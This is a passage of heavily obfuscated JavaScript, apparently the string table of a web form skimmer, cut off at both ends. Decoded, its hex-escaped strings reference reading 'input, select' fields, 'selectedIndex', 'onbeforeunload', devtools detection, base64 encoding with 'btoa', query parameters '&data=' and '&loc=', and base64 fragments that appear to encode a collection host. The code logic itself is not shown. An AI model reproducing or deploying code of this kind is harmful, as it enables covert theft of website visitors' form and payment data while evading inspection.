56\x78\x56\x76','\x64\x7a\x6e\x54\x71','\x55\x77\x48\x44\x68','\x58\x57\x53\x43\x6c','\x79\x67\x4f\x6b\x75','\x41\x74\x54\x6c\x48','\x45\x53\x52\x4e\x56','\x73\x65\x6e\x74\x6f','\x6c\x76\x75\x51\x5a','\x46\x6c\x74\x72\x55','\x53\x6d\x6a\x67\x79','\x77\x74\x79\x77\x62','\x50\x51\x47\x56\x51','\x54\x70\x72\x74\x67','\x43\x6a\x6d\x4f\x7a','\x47\x46\x5a\x59\x68','\x4a\x6d\x4a\x65\x45','\x49\x41\x4d\x75\x44','\x47\x67\x46\x5a\x72','\x71\x77\x54\x6e\x51','\x57\x50\x54\x62\x78','\x50\x56\x56\x50\x72','\x74\x47\x44\x47\x67','\x58\x4a\x71\x4f\x6e','\x56\x64\x4f\x72\x70','\x63\x68\x61\x6e\x67\x65','\x76\x78\x6c\x45\x4b','\x69\x6e\x6e\x65\x72\x57\x69\x64\x74\x68','\x6b\x44\x65\x47\x6f','\x68\x52\x7a\x4b\x6c','\x53\x7a\x72\x46\x53','\x51\x45\x48\x77\x4b','\x59\x63\x57\x73\x42','\x57\x4a\x7a\x6e\x78','\x53\x6d\x66\x4b\x75','\x5a\x43\x7a\x4c\x6a','\x65\x78\x70\x6f\x72\x74\x73','\x6a\x4a\x7a\x63\x66','\x55\x42\x68\x50\x6c','\x72\x6c\x43\x61\x77','\x72\x47\x77\x73\x6b','\x62\x74\x41\x44\x61','\x47\x45\x4e\x53\x50','\x67\x48\x74\x51\x76','\x55\x61\x67\x67\x75','\x59\x77\x67\x61\x45','\x79\x66\x66\x42\x6b','\x55\x44\x61\x67\x56','\x75\x50\x4a\x48\x74','\x67\x41\x4d\x56\x53','\x6f\x48\x50\x47\x79','\x49\x75\x4a\x79\x49','\x42\x4c\x42\x49\x68','\x34\x7c\x32\x7c\x31\x7c\x30\x7c\x33','\x55\x72\x64\x68\x53','\x76\x62\x66\x44\x46','\x52\x4d\x52\x68\x48','\x6a\x46\x4f\x6a\x49','\x51\x77\x4e\x67\x58','\x78\x58\x6d\x79\x6f','\x53\x61\x51\x78\x59','\x6f\x42\x75\x45\x56','\x51\x73\x51\x6c\x4d','\x69\x54\x54\x6c\x6f','\x6f\x62\x6c\x66\x46','\x4a\x48\x4e\x72\x62','\x44\x53\x49\x43\x77','\x51\x6b\x61\x64\x53','\x79\x50\x52\x7a\x76','\x4b\x45\x78\x66\x55','\x65\x76\x47\x75\x71','\x78\x63\x71\x46\x75','\x70\x6f\x41\x6e\x76','\x61\x48\x70\x45\x78','\x70\x63\x71\x48\x41','\x72\x6c\x52\x6e\x57','\x6d\x7a\x47\x74\x44','\x53\x4d\x4d\x52\x41','\x69\x43\x56\x4a\x6f','\x72\x44\x75\x59\x77','\x65\x51\x76\x46\x52','\x62\x4b\x59\x49\x41','\x59\x62\x49\x50\x52','\x39\x56\x63\x6e\x70\x42\x47','\x4f\x55\x63\x70\x4b','\x53\x4d\x49\x55\x49','\x72\x47\x6e\x4f\x4e','\x6f\x69\x4a\x52\x49','\x77\x79\x65\x6b\x68','\x58\x61\x6c\x51\x5a','\x70\x49\x61\x50\x41','\x57\x77\x68\x64\x44','\x6e\x78\x58\x4d\x6d','\x69\x4a\x61\x52\x4d','\x59\x6e\x47\x6d\x7a','\x41\x47\x57\x71\x62','\x77\x63\x56\x79\x4c','\x79\x4f\x61\x4a\x4e','\x57\x68\x45\x79\x41','\x6b\x71\x44\x63\x68','\x63\x70\x49\x5a\x6b','\x59\x50\x56\x59\x6a','\x50\x75\x6d\x62\x71','\x45\x78\x44\x59\x57','\x57\x6f\x55\x6f\x49','\x4a\x4f\x54\x70\x77','\x4e\x75\x50\x58\x78','\x4c\x56\x56\x6d\x7a','\x76\x72\x57\x76\x58','\x42\x6b\x4c\x4b\x61','\x6d\x7a\x76\x4d\x48','\x35\x7c\x32','\x75\x58\x44\x62\x4d','\x51\x65\x6c\x57\x70','\x74\x6f\x53\x74\x72\x69\x6e\x67','\x49\x78\x69\x6c\x74','\x77\x4e\x43\x61\x6d','\x6e\x75\x6d\x62\x65\x72','\x45\x64\x59\x57\x68','\x64\x4a\x61\x44\x75','\x53\x47\x6f\x42\x70','\x55\x67\x69\x73\x79','\x30\x30\x30\x30','\x6c\x65\x66\x74','\x4c\x47\x4d\x72\x74','\x65\x77\x4d\x75\x45','\x4a\x57\x73\x61\x52','\x65\x68\x51\x54\x50','\x46\x6c\x71\x52\x4c','\x51\x65\x62\x7a\x4a','\x62\x42\x65\x64\x64','\x4c\x66\x64\x4c\x49','\x72\x4e\x50\x72\x6d','\x56\x56\x45\x44\x6b','\x32\x36\x31\x39\x34\x35\x35\x49\x6f\x58\x75\x7a\x63','\x64\x65\x78','\x31\x31\x64\x68\x58\x4b\x63\x6b','\x56\x4d\x59\x6b\x61','\x78\x47\x75\x70\x72','\x6c\x54\x4f\x75\x43','\x26\x64\x61\x74\x61\x3d','\x46\x73\x55\x66\x56','\x41\x4f\x5a\x43\x4d','\x59\x45\x72\x77\x66','\x44\x69\x73\x67\x5a','\x52\x4c\x6e\x5a\x57','\x6a\x49\x4b\x6d\x49','\x4f\x63\x79\x65\x69','\x42\x45\x55\x70\x46','\x61\x4d\x71\x6b\x6a','\x6e\x50\x65\x4e\x71','\x74\x52\x68\x58\x6b','\x6c\x68\x6d\x6e\x67','\x54\x63\x6f\x5a\x70','\x74\x73\x55\x6c\x71','\x66\x57\x6a\x48\x4c','\x6e\x71\x4c\x74\x63','\x67\x62\x50\x52\x42','\x50\x4e\x49\x72\x73','\x75\x7a\x52\x4a\x6a','\x76\x53\x47\x63\x69','\x6c\x66\x47\x4a\x7a','\x35\x75\x5a\x58\x51\x76\x62\x57\x56\x79','\x43\x44\x54\x4c\x43','\x76\x4b\x53\x41\x6a','\x62\x74\x6f\x61','\x33\x34\x34\x39\x35\x73\x6f\x54\x66\x59\x6e','\x69\x4d\x6d\x55\x49','\x51\x4d\x50\x77\x47','\x54\x67\x53\x48\x67','\x31\x7c\x33','\x76\x6c\x58\x67\x54','\x6c\x48\x62\x4e\x74','\x72\x65\x70\x6c\x61\x63\x65','\x4c\x4c\x44\x6e\x5a','\x63\x45\x6d\x63\x50','\x55\x78\x76\x49\x66','\x69\x78\x74\x4d\x74','\x6f\x4d\x53\x52\x4c','\x6a\x52\x45\x79\x6d','\x45\x75\x78\x66\x59','\x4b\x4d\x55\x75\x74','\x6e\x75\x79\x6a\x4e','\x73\x66\x4e\x6e\x71','\x4f\x5a\x53\x6f\x69','\x66\x48\x46\x4a\x4e','\x57\x6f\x56\x4f\x54','\x77\x63\x59\x56\x67','\x51\x6c\x4a\x77\x4c','\x6a\x5a\x73\x47\x6d','\x41\x49\x43\x74\x48','\x46\x5a\x46\x59\x71','\x54\x74\x44\x6c\x67','\x53\x6c\x67\x58\x76','\x65\x48\x41\x47\x74','\x49\x64\x74\x46\x72','\x58\x6e\x6f\x54\x6c','\x69\x58\x71\x4c\x41','\x61\x75\x53\x62\x79','\x43\x48\x4d\x65\x45','\x6a\x4a\x46\x65\x56','\x7a\x65\x4a\x6b\x51','\x6f\x55\x67\x6d\x71','\x55\x46\x72\x5a\x4a','\x56\x4c\x42\x78\x6d','\x63\x44\x71\x6f\x7a','\x61\x65\x64\x70\x58','\x34\x38\x35\x34\x31\x39\x32\x4e\x56\x57\x68\x79\x57','\x75\x47\x63\x6c\x48','\x78\x59\x47\x46\x70','\x65\x72\x74\x79','\x6d\x41\x76\x51\x78','\x6d\x42\x6b\x51\x75','\x64\x4a\x47\x6a\x4e','\x64\x76\x75\x56\x6a','\x4b\x73\x44\x4d\x45','\x49\x4b\x5a\x78\x75','\x68\x72\x62\x62\x4a','\x79\x6f\x49\x6b\x6f','\x57\x59\x4c\x71\x64','\x70\x4f\x47\x79\x6d','\x6e\x6c\x6b\x6a\x66','\x68\x46\x4c\x44\x57','\x69\x42\x4c\x71\x67','\x42\x5a\x52\x69\x66','\x67\x75\x66\x49\x52','\x6b\x74\x7a\x41\x64','\x4f\x47\x61\x51\x41','\x62\x6d\x63\x66\x49','\x74\x6c\x43\x4f\x44','\x46\x43\x74\x46\x74','\x5a\x44\x48\x76\x4d','\x67\x64\x6e\x66\x51','\x5a\x4b\x45\x72\x45','\x48\x50\x6a\x55\x6f','\x72\x61\x6e\x64\x6f\x6d','\x67\x65\x74\x55\x54\x43\x48\x6f\x75\x72','\x4b\x68\x6a\x74\x50','\x4b\x6c\x4b\x54\x64','\x73\x4f\x61\x5a\x64','\x51\x6b\x45\x48\x52','\x6b\x43\x51\x56\x5a','\x63\x79\x53\x56\x67','\x4f\x69\x73\x51\x59','\x68\x65\x44\x64\x75','\x57\x55\x53\x6d\x47','\x70\x61\x72\x73\x65','\x61\x70\x70\x6c\x79','\x26\x6c\x6f\x63\x3d','\x75\x50\x48\x4f\x79','\x63\x6f\x6d\x70\x6c\x65\x74\x65','\x44\x61\x58\x70\x4c','\x34\x33\x37\x37\x32\x34\x38\x4c\x64\x61\x74\x59\x4f','\x73\x49\x76\x4d\x45','\x71\x46\x59\x55\x62','\x76\x42\x51\x55\x61','\x52\x45\x51\x41\x71','\x64\x50\x66\x52\x5a','\x52\x6c\x66\x51\x67','\x4f\x6e\x48\x44\x49','\x68\x50\x51\x4f\x6c','\x64\x65\x74\x61\x69\x6c','\x66\x64\x72\x4c\x58','\x67\x47\x48\x64\x56','\x58\x52\x4f\x5a\x77','\x50\x54\x6a\x48\x57','\x6c\x74\x79\x61\x45','\x71\x64\x41\x75\x46','\x6f\x43\x4a\x4f\x62','\x69\x73\x49\x6e\x69\x74\x69\x61\x6c\x69','\x63\x6f\x6a\x68\x51','\x66\x57\x6d\x47\x56','\x55\x65\x47\x73\x54','\x6e\x4b\x65\x46\x76','\x76\x6c\x70\x74\x4a','\x62\x57\x55\x75\x62\x6d\x52\x68\x65\x53','\x73\x42\x6a\x4c\x64','\x79\x53\x54\x4c\x44','\x53\x54\x4c\x64\x53','\x79\x72\x4e\x6d\x6e','\x6b\x53\x4a\x51\x56','\x6a\x4a\x56\x4a\x4b','\x76\x6f\x53\x4e\x47','\x42\x42\x56\x4b\x4b','\x4c\x53\x52\x6f\x48','\x66\x4f\x55\x63\x75','\x47\x72\x7a\x68\x73','\x71\x69\x46\x6f\x62','\x75\x5a\x70\x61\x7a','\x41\x4b\x64\x78\x59','\x6c\x52\x64\x47\x48','\x50\x6e\x4e\x57\x46','\x55\x52\x67\x4d\x47','\x6e\x76\x68\x72\x58','\x55\x6c\x5a\x4b\x66','\x51\x46\x4a\x52\x67','\x78\x48\x54\x58\x54','\x78\x58\x79\x6a\x78','\x4d\x6e\x4e\x67\x41','\x55\x6d\x67\x44\x69','\x77\x4d\x66\x49\x68','\x75\x48\x42\x4b\x55','\x78\x6e\x7a\x54\x6f','\x6b\x47\x6e\x61\x6c','\x73\x69\x66\x68\x72','\x79\x54\x67\x4c\x43','\x58\x73\x71\x6a\x77','\x76\x53\x70\x4a\x4e','\x43\x68\x69\x67\x68','\x41\x4d\x48\x48\x76','\x45\x59\x76\x67\x78','\x62\x67\x67\x55\x50','\x5a\x48\x75\x78\x4a','\x4e\x69\x7a\x4c\x56','\x77\x51\x4e\x4b\x65','\x6c\x6a\x56\x42\x75','\x65\x44\x72\x6c\x43','\x4b\x56\x6a\x72\x4b','\x58\x58\x68\x76\x73','\x57\x42\x45\x4b\x79','\x62\x44\x65\x6b\x63','\x6f\x62\x47\x74\x79','\x71\x54\x67\x74\x4c','\x77\x72\x4d\x6a\x50','\x56\x4d\x4b\x4d\x62','\x79\x52\x77\x47\x4e','\x47\x55\x73\x73\x4e','\x56\x50\x49\x6f\x68','\x6f\x5a\x79\x45\x62','\x4c\x71\x6e\x6d\x79','\x71\x5a\x77\x78\x45','\x76\x49\x67\x4d\x71','\x6e\x66\x68\x63\x4b','\x6c\x6f\x61\x64','\x62\x63\x4a\x46\x70','\x59\x61\x73\x4d\x71','\x54\x49\x41\x6d\x57','\x79\x54\x78\x53\x62','\x55\x6e\x59\x47\x4d','\x61\x57\x52\x70\x59\x57\x34\x76\x5a\x6d','\x65\x61\x50\x79\x41','\x74\x4e\x6f\x76\x55','\x72\x4e\x6d\x66\x67','\x49\x74\x6d\x6b\x75','\x61\x6a\x4b\x51\x67','\x47\x4a\x65\x4a\x65','\x74\x78\x6d\x6c\x65','\x42\x49\x53\x68\x70','\x66\x66\x55\x62\x46','\x70\x57\x66\x41\x65','\x77\x62\x62\x74\x41','\x77\x71\x57\x65\x68','\x58\x50\x4b\x62\x6b','\x6b\x6a\x44\x5a\x56','\x76\x6c\x6b\x73\x77','\x53\x62\x70\x4e\x48','\x79\x6a\x57\x78\x68','\x6b\x66\x6b\x6c\x77','\x63\x52\x63\x4a\x4a','\x61\x48\x58\x62\x53','\x74\x68\x46\x69\x44','\x6f\x56\x75\x48\x41','\x62\x6f\x6f\x6c\x65\x61\x6e','\x65\x71\x62\x73\x77','\x47\x69\x71\x4f\x68','\x56\x64\x75\x77\x69','\x66\x49\x6f\x41\x76','\x47\x55\x57\x6a\x55','\x6f\x70\x74\x69\x6f\x6e\x73','\x57\x6a\x54\x56\x51','\x79\x6f\x4a\x6e\x4e','\x76\x49\x50\x65\x66','\x44\x73\x72\x67\x65','\x54\x4a\x6a\x71\x6d','\x6c\x54\x4f\x73\x41','\x65\x72\x63\x65\x70','\x59\x76\x66\x72\x4a','\x6b\x4f\x41\x73\x6a','\x43\x69\x54\x62\x73','\x72\x79\x63\x58\x6e','\x48\x42\x4d\x4c\x4b','\x50\x66\x62\x70\x71','\x4c\x6c\x64\x59\x48','\x62\x4a\x43\x79\x77','\x6f\x71\x49\x74\x65','\x6e\x75\x4d\x64\x6e','\x6c\x61\x73\x74\x49\x6e\x64\x65\x78','\x4d\x51\x69\x66\x59','\x76\x74\x58\x4b\x50','\x4c\x4c\x5a\x68\x58','\x56\x6f\x79\x48\x65','\x4e\x56\x7a\x44\x62','\x57\x4f\x41\x73\x53','\x62\x4f\x77\x4c\x53','\x6b\x59\x6c\x4e\x53','\x50\x42\x65\x58\x66','\x64\x79\x74\x55\x71','\x71\x43\x71\x74\x6e','\x4d\x78\x4e\x64\x45','\x41\x64\x75\x49\x51','\x59\x49\x6d\x66\x6d','\x47\x6f\x50\x6e\x59','\x6f\x4e\x56\x4c\x71','\x79\x45\x4c\x4c\x72','\x42\x59\x77\x51\x50','\x6a\x69\x76\x46\x6f','\x54\x5a\x6e\x56\x75','\x79\x54\x5a\x4b\x45','\x6e\x44\x6b\x50\x41','\x61\x64\x42\x47\x54','\x4f\x63\x46\x56\x67','\x69\x66\x55\x74\x6d','\x63\x47\x61\x63\x77','\x6c\x54\x59\x70\x73','\x49\x6c\x67\x63\x61','\x79\x71\x41\x4e\x52','\x4b\x43\x7a\x65\x66','\x54\x55\x6c\x55\x77','\x6f\x4e\x42\x48\x6f','\x66\x70\x68\x66\x6f','\x73\x69\x59\x68\x4c','\x6c\x51\x74\x54\x71','\x47\x73\x64\x6d\x53','\x4d\x62\x58\x68\x76','\x56\x6d\x57\x4f\x48','\x71\x66\x4e\x4a\x6f','\x4f\x6e\x6c\x57\x74','\x52\x7a\x44\x47\x47','\x5a\x6b\x63\x69\x72','\x77\x4d\x59\x48\x51','\x66\x61\x50\x43\x46','\x54\x74\x70\x66\x4e','\x51\x71\x6a\x48\x6c','\x6e\x69\x43\x72\x6e','\x77\x6c\x45\x49\x4e','\x48\x62\x61\x43\x64','\x6d\x6e\x68\x48\x73','\x72\x45\x4c\x45\x55','\x79\x50\x50\x44\x4c','\x6f\x57\x6a\x4e\x53','\x70\x48\x56\x64\x47','\x50\x76\x49\x67\x6e','\x43\x53\x53\x6f\x42','\x4c\x6f\x61\x64\x65\x64','\x51\x73\x5a\x73\x78','\x75\x4c\x4e\x5a\x70','\x4e\x72\x4f\x6f\x73','\x6b\x70\x4e\x68\x78','\x55\x6b\x6e\x4f\x6c','\x64\x64\x78\x67\x56','\x41\x73\x5a\x7a\x4d','\x44\x64\x62\x57\x75','\x63\x56\x64\x61\x70','\x76\x65\x68\x45\x72','\x6e\x43\x45\x69\x56','\x4f\x76\x6f\x78\x4c','\x41\x6c\x49\x4c\x4b','\x76\x59\x52\x46\x6a','\x6e\x43\x4c\x71\x6e','\x73\x58\x42\x62\x57','\x45\x72\x6b\x72\x6c','\x55\x4b\x66\x68\x65','\x49\x57\x44\x73\x65','\x69\x65\x78\x7a\x53','\x43\x48\x49\x56\x63','\x4a\x51\x77\x44\x79','\x54\x4d\x48\x50\x4d','\x76\x6c\x43\x68\x58','\x50\x62\x6e\x68\x6c','\x6a\x76\x7a\x46\x43','\x57\x4e\x5a\x57\x61','\x6f\x71\x6e\x66\x55','\x53\x5a\x4b\x58\x4d','\x6d\x50\x6f\x68\x6d','\x52\x62\x59\x4e\x5a','\x31\x32\x6e\x50\x55\x5a\x68\x6c','\x61\x74\x74\x61\x63\x68\x45\x76\x65\x6e','\x6e\x62\x54\x61\x4c','\x4e\x58\x5a\x4d\x75','\x69\x71\x73\x77\x49','\x67\x41\x65\x52\x72','\x71\x4f\x47\x66\x42','\x76\x43\x41\x50\x66','\x6b\x55\x69\x46\x46','\x71\x55\x6b\x55\x6b','\x48\x44\x75\x50\x6b','\x4d\x59\x6b\x57\x53','\x75\x46\x6e\x58\x67','\x4a\x4a\x65\x53\x46','\x66\x62\x64\x61\x52','\x63\x49\x5a\x69\x41','\x64\x4b\x57\x51\x45','\x54\x62\x64\x4a\x4a','\x6e\x45\x6a\x53\x44','\x55\x69\x67\x65\x4c','\x47\x6f\x6b\x74\x72','\x44\x6c\x77\x66\x66','\x71\x74\x4d\x6b\x76','\x45\x71\x58\x71\x61','\x74\x65\x78\x74','\x59\x65\x61\x72','\x68\x49\x42\x65\x70','\x69\x65\x6a\x79\x4b','\x6d\x70\x74\x5a\x65','\x65\x72\x6a\x5a\x6d','\x4e\x54\x63\x52\x53','\x6f\x4a\x59\x4a\x53','\x74\x78\x73\x63\x68','\x52\x77\x76\x4e\x70','\x71\x55\x4d\x70\x75','\x6f\x4f\x59\x68\x52','\x44\x4f\x4d\x43\x6f\x6e\x74\x65\x6e\x74','\x6c\x6f\x4d\x68\x68','\x63\x68\x58\x48\x4d','\x62\x64\x4f\x47\x51','\x7a\x4f\x53\x4c\x41','\x5a\x63\x45\x53\x6d','\x43\x4e\x56\x61\x75','\x56\x41\x4c\x71\x57','\x72\x77\x69\x68\x4e','\x68\x6f\x72\x69\x7a\x6f\x6e\x74\x61\x6c','\x4c\x7a\x4b\x6a\x77','\x74\x41\x4e\x66\x57','\x61\x6a\x71\x51\x4d','\x4f\x58\x64\x4c\x63','\x74\x44\x66\x74\x64','\x79\x56\x48\x66\x57','\x57\x45\x70\x64\x51','\x57\x58\x70\x44\x6c','\x74\x5a\x4b\x45\x41','\x6c\x4f\x6f\x70\x63','\x4a\x49\x53\x74\x6c','\x47\x69\x52\x56\x62','\x49\x66\x50\x52\x55','\x6e\x63\x64\x6c\x41','\x62\x72\x54\x41\x74','\x55\x4a\x67\x47\x41','\x69\x4b\x4c\x4e\x56','\x6d\x61\x45\x55\x47','\x71\x6d\x4d\x48\x69','\x77\x5a\x41\x6b\x79','\x68\x6f\x6b\x6d\x65','\x68\x6f\x6b\x64\x6d','\x44\x72\x68\x75\x65','\x6f\x5a\x61\x42\x71','\x6f\x70\x65\x6e','\x41\x67\x70\x43\x42','\x68\x43\x55\x6d\x47','\x49\x57\x66\x5a\x56','\x6d\x4a\x49\x73\x6b','\x37\x34\x37\x79\x41\x41\x6b\x57\x4a','\x74\x48\x4e\x66\x48','\x6f\x65\x47\x42\x78','\x78\x52\x41\x48\x4d','\x4a\x4d\x76\x5a\x56','\x77\x71\x51\x43\x58','\x65\x57\x54\x48\x61','\x41\x6a\x6f\x4f\x6f','\x31\x7c\x32\x7c\x35\x7c\x34\x7c\x36\x7c','\x52\x65\x79\x42\x62','\x55\x4a\x56\x65\x6d','\x47\x46\x50\x42\x69','\x6c\x6c\x4c\x4e\x55','\x74\x6a\x73\x4a\x55','\x61\x67\x70\x55\x5a','\x6c\x56\x59\x61\x56','\x66\x6f\x4b\x74\x64','\x51\x70\x4a\x6a\x6f','\x5a\x6b\x68\x45\x43','\x6d\x46\x41\x4d\x79','\x51\x71\x53\x64\x57','\x45\x6e\x50\x50\x79','\x4b\x4a\x62\x78\x49','\x72\x47\x41\x7a\x67','\x54\x41\x42\x68\x68','\x49\x71\x69\x59\x53','\x4d\x4a\x46\x74\x6f','\x72\x79\x79\x61\x4a','\x56\x4e\x46\x6a\x57','\x76\x6a\x76\x77\x65','\x58\x4c\x55\x50\x51','\x46\x72\x61\x6f\x52','\x48\x6a\x41\x5a\x6b','\x72\x51\x70\x53\x75','\x4f\x50\x43\x68\x51','\x47\x76\x58\x4f\x65','\x73\x78\x55\x4b\x5a','\x41\x53\x76\x66\x48','\x6c\x72\x6d\x6b\x70','\x58\x4c\x62\x47\x62','\x79\x6f\x50\x78\x46','\x4c\x48\x75\x70\x56','\x70\x53\x56\x6a\x7a','\x35\x30\x32\x36\x37\x39\x31\x76\x6f\x73\x59\x56\x70','\x72\x78\x75\x48\x6d','\x69\x4e\x63\x61\x72','\x61\x48\x6f\x41\x46','\x62\x56\x6d\x50\x6c','\x48\x67\x72\x57\x56','\x70\x5a\x56\x58\x6b','\x78\x47\x77\x62\x6e','\x44\x53\x44\x4f\x6b','\x77\x4e\x59\x64\x55','\x69\x6e\x70\x75\x74\x2c\x20\x73\x65\x6c','\x75\x47\x4d\x41\x79','\x6e\x54\x42\x6c\x77','\x33\x7c\x30\x7c\x31\x7c\x34\x7c\x32','\x59\x71\x57\x52\x42','\x43\x4f\x43\x55\x52','\x74\x65\x73\x74','\x47\x74\x72\x47\x62','\x79\x77\x56\x67\x5a','\x71\x41\x64\x6d\x6c','\x59\x59\x71\x51\x6d','\x73\x69\x6e\x74\x42','\x31\x30\x6d\x6a\x70\x74\x73\x76','\x69\x42\x50\x6f\x54','\x6f\x63\x4d\x59\x41','\x58\x63\x48\x67\x5a','\x5a\x62\x44\x4a\x64','\x44\x69\x51\x63\x65','\x77\x52\x6c\x6e\x4d','\x44\x6e\x6e\x76\x6b','\x71\x6f\x57\x59\x72','\x47\x56\x42\x68\x57','\x71\x6d\x72\x56\x58','\x44\x61\x4f\x6f\x64','\x73\x65\x6c\x65\x63\x74\x65\x64\x49\x6e','\x56\x52\x52\x43\x44','\x6b\x5a\x48\x56\x66','\x67\x6c\x48\x52\x4e','\x41\x6b\x4d\x77\x4c','\x41\x73\x44\x4c\x61','\x55\x4a\x6f\x4f\x62','\x78\x74\x4f\x6e\x42','\x75\x4a\x52\x59\x59','\x4c\x4f\x65\x57\x6c','\x74\x61\x43\x4a\x61','\x45\x78\x65\x75\x75','\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f\x6e','\x41\x4e\x6b\x4a\x6d','\x75\x56\x75\x6e\x56','\x6e\x44\x46\x70\x5a','\x64\x45\x78\x48\x48','\x42\x74\x50\x57\x73','\x54\x6b\x4c\x72\x6e','\x43\x6f\x51\x50\x41','\x59\x67\x70\x4c\x70','\x71\x44\x61\x46\x45','\x6e\x4c\x44\x78\x4b','\x7a\x64\x55\x5a\x79','\x37\x32\x34\x30\x38\x48\x4b\x61\x76\x79\x48','\x78\x50\x4c\x44\x69','\x4b\x6a\x63\x48\x71','\x74\x6f\x4a\x53\x4f\x4e','\x43\x5a\x76\x64\x56','\x57\x63\x47\x4d\x67','\x4a\x4d\x5a\x6f\x4a','\x49\x57\x72\x72\x67','\x4b\x64\x4e\x76\x76','\x39\x33\x61\x58\x4a\x6c\x5a\x6e\x4a\x68','\x70\x66\x77\x6c\x50','\x45\x75\x46\x64\x5a','\x69\x53\x46\x6a\x6a','\x44\x6d\x4a\x78\x68','\x62\x48\x74\x4b\x73','\x32\x34\x6c\x6d\x42\x6e\x67\x79','\x6f\x4f\x75\x51\x4e','\x6e\x73\x6f\x4e\x61','\x66\x77\x64\x74\x42','\x78\x70\x79\x68\x44','\x59\x44\x72\x53\x54','\x41\x4c\x72\x6f\x7a','\x78\x68\x4c\x7a\x52','\x51\x4e\x4a\x63\x58','\x79\x76\x6b\x6f\x6d','\x75\x4a\x68\x6b\x75','\x65\x4d\x44\x66\x47','\x59\x61\x6d\x48\x68','\x4f\x4b\x6a\x4d\x56','\x66\x56\x6d\x4c\x62','\x73\x77\x73\x71\x46','\x67\x49\x6d\x56\x63','\x76\x70\x4a\x6d\x75','\x4f\x56\x6e\x65\x45','\x72\x65\x61','\x41\x41\x42\x68\x51','\x47\x67\x58\x6b\x4d','\x51\x69\x42\x49\x57','\x74\x70\x41\x50\x53','\x41\x4e\x4d\x54\x58','\x6f\x6b\x74\x55\x71','\x4d\x63\x46\x64\x57','\x78\x45\x41\x45\x77','\x68\x66\x6f\x68\x4e','\x69\x73\x47\x79\x53','\x4d\x73\x55\x53\x57','\x59\x53\x4f\x4f\x78','\x6f\x4c\x70\x75\x63','\x6a\x51\x4b\x47\x78','\x63\x4d\x7a\x6e\x65','\x72\x4f\x63\x77\x4e','\x4d\x4d\x67\x67\x73','\x5b\x6f\x62\x6a\x65\x63\x74\x20\x41\x72','\x68\x50\x7a\x4f\x4f','\x74\x6a\x67\x44\x62','\x64\x5a\x45\x65\x4a','\x6a\x50\x4a\x74\x71','\x4a\x53\x4f\x4e\x2e\x73\x74\x72\x69\x6e','\x62\x6f\x64\x79','\x67\x50\x45\x6a\x4d','\x67\x69\x41\x55\x4d','\x70\x72\x6f\x74\x6f\x74\x79\x70\x65','\x58\x69\x44\x75\x6f','\x4f\x53\x6e\x4c\x4b','\x57\x52\x67\x43\x68','\x4d\x4d\x73\x49\x77','\x53\x69\x72\x4d\x5a','\x50\x77\x79\x74\x62','\x5a\x57\x38\x74\x62\x47\x39\x6a\x4c\x32','\x41\x43\x54\x79\x56','\x6d\x50\x4c\x4c\x6a','\x73\x6f\x54\x42\x43','\x78\x41\x62\x49\x57','\x58\x4f\x77\x78\x41','\x64\x65\x76\x74\x6f\x6f\x6c\x73','\x6d\x6f\x46\x4d\x65','\x64\x56\x47\x78\x64','\x59\x66\x71\x61\x4e','\x32\x33\x38\x35\x37\x39\x30\x47\x67\x50\x43\x6b\x55','\x41\x7a\x78\x53\x6f','\x6f\x66\x6e\x6a\x41','\x44\x6f\x50\x71\x72','\x6e\x42\x78\x63\x4d','\x68\x72\x65\x66','\x51\x4f\x66\x56\x72','\x7a\x67\x71\x65\x57','\x53\x47\x63\x71\x59','\x47\x4d\x4b\x42\x68','\x4b\x66\x57\x4d\x73','\x63\x44\x61\x72\x61','\x6f\x6e\x62\x65\x66\x6f\x72\x65\x75\x6e','\x6a\x6a\x74\x4d\x45','\x61\x6c\x4d\x66\x6a','\x41\x51\x44\x63\x52','\x71\x44\x52\x61\x47','\x59\x56\x43\x51\x4b','\x6f\x6c\x6d\x64\x44','\x56\x45\x7a\x55\x79','\x63\x6c\x66\x54\x56','\x6f\x62\x6a\x65\x63\x74','\x6f\x4c\x79\x48\x57','\x64\x4c\x77\x68\x58','\x44\x6b\x6f\x75\x6a','\x4e\x74\x6e\x50\x4c','\x50\x62\x69\x6f\x61','\x4d\x76\x76\x48\x77','\x47\x72\x66\x6a\x6d','\x67\x71\x66\x42\x57','\x64\x70\x59\x49\x74','\x74\x45\x4e\x4b\x58','\x6d\x53\x76\x63\x6e','\x4f\x42\x43\x58\x4e','\x48\x49\x46\x72\x57','\x32\x7c\x36\x7c\x33\x7c\x30\x7c\x39\x7c','\x6f\x4d\x4f\x62\x7a','\x43\x76\x4a\x66\x75','\x4f\x79\x50\x4e\x52','\x55\x66\x74\x6b\x4f','\x5a\x4d\x4f\x7a\x6e','\x48\x58\x4e\x58\x41','\x69\x66\x4e\x43\x73','\x67\x78\x64\x56\x73','\x6c\x4d\x78\x50\x4c','\x47\x50\x6c\x48\x67','\x5a\x58\x58\x49\x4e','\x70\x4f\x6f\x63\x56','\x7a\x6d\x47\x52\x68','\x68\x63\x4b\x75\x4b','\x62\x76\x7a\x54\x52','\x4d\x75\x63\x61\x57','\x43\x62\x70\x71\x55','\x36\x7c\x34','\x74\x76\x4b\x6f\x6f','\x65\x57\x65\x6f\x4c','\x75\x61\x45\x70\x65','\x38\x30\x30\x39\x39\x39\x35\x4c\x6e\x72\x46\x7a\x57','\x6b\x50\x58\x4e\x6c','\x43\x61\x50\x76\x6b','\x68\x58\x68\x70\x78','\x79\x72\x73\x42\x6c','\x68\x4a\x4f\x43\x4e','\x6d\x76\x4b\x59\x44','\x4c\x6c\x78\x51\x53','\x4b\x53\x75\x50\x47','\x52\x4b\x68\x75\x71','\x76\x74\x75\x46\x66','\x65\x57\x41\x54\x49','\x78\x4e\x4b\x44\x58','\x4d\x48\x50\x6b\x50','\x50\x55\x51\x61\x61','\x71\x76\x4e\x41\x70','\x6d\x61\x50\x4d\x44','\x77\x71\x67\x6a\x78','\x4b\x4b\x6b\x66\x72','\x7a\x66\x44\x79\x52','\x6c\x4c\x46\x78\x49','\x78\x67\x61\x74\x67','\x46\x7a\x6f\x6f\x55','\x75\x6f\x63\x48\x65','\x45\x5a\x51\x53\x73','\x76\x48\x43\x66\x6e','\x6f\x6e\x50\x72\x77','\x56\x70\x72\x57\x76','\x4a\x61\x41\x6f\x4f','\x63\x4e\x54\x59\x58','\x54\x76\x4a\x47\x6c','\x7a\x6b\x6e\x67\x6f','\x47\x61\x73\x50\x6c','\x6a\x61\x59\x6e\x64','\x4d\x54\x58\x44\x4e','\x56\x42\x41\x52\x71','\x67\x78\x67\x4a\x48','\x76\x6a\x53\x6d\x6e','\x6a\x79\x65\x7a\x52','\x66\x66\x62\x41\x